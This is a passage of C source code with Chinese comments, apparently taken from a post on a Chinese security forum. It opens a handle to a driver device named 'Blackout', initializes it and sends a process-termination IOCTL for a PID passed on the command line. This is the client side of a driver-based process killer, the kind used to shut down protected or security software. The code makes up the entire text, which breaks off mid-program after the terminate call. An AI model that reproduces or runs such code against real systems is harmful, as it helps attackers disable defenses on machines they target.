 HANDLE hDevice = CreateFile(L"\\\\.\\Blackout", GENERIC_WRITE | GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Failed to open handle to driver !! ");
return (-1);
}
//驱动指令
DWORD bytesReturned = 0;
//接收传入的pid值
DWORD input = atoi(argv[2]);
DWORD output[2] = { 0 };
DWORD outputSize = sizeof(output);
//初始化
BOOL result = DeviceIoControl(hDevice, INITIALIZE_IOCTL_CODE, &input, sizeof(input), output, outputSize, &bytesReturned, NULL);
if (!result)
{
printf("faild to send initializing request %X !!\n", INITIALIZE_IOCTL_CODE);
return (-1);
}
printf("driver initialized %X !!\n", INITIALIZE_IOCTL_CODE);
//接收传入的pid来终止
result = DeviceIoControl(hDevice, TERMINSTE_PROCESS_IOCTL_CODE, &input, sizeof(input), output, outputSize, &bytesReturned, NULL);
先知社区